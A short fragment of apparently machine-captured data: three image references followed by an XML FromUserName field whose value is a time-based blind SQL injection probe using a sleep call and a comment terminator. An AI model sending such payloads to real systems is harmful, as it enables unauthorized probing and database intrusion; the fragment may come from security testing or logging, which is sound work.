 <FromUserName>bb' or 1=if(0,sleep(1),0) #</FromUserName>